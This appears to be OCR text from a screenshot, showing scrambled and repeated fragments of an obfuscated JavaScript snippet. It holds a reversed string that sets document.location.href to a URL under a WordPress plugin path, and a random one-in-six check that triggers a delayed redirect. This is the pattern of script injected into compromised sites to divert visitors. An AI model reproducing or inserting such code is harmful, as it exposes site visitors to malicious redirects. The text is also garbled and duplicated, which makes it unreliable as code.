
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noita
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =